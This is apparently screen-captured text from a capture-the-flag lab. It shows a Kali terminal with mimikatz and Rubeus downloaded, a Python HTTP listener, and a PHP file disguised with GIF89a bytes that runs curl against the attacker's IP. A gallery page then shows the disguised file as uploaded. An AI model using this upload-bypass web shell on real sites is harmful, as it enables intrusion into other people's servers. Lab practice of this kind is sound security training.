 kali@kali:~ $ cd Downloads
kali@kali:~/Downloads $ ls
4a824b263dd094bd4f7fd3dd023fa5aa.csv dog.png kiwi_passwords.yar Listdlls.exe Mage_Adminhtml.csv mimikatz_trunk RawCopy64.exe README.md test2.png Win32
dog.jpg Eula.txt Listdlls64.exe ListDlls.zip mimicom.idl mimikatz_trunk.zip RawCopy.exe Rubeus.exe test.png x64
kali@kali:~/Downloads $ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.146 - - [26/Aug/2025 00:06:56] "GET / HTTP/1.1" 200 -
File Actions Edit View Help
1 GIF89a;
2 <?php
3 system('curl http://10.10.14.26'); # shellcode goes here
4 ?>
~
~
~
~
~
~
~
~
~
10.10.10.146/upload.php
10.10.10.146/photos.php
10.10.10.146/photos.php
Repos onlineWebOSINT defaultBookmarks
Welcome to our awesome gallery!
See recent uploaded pictures from our community, and feel free to rate or comment
uploaded by 10_10_14_26.php.gif uploaded by 127_0_0_4.png uploaded by 127_0_0_3.png uploaded by 127_0_0_2.png
CentOS CentOS CentOS
uploaded by 127_0_0_1.png
CentOS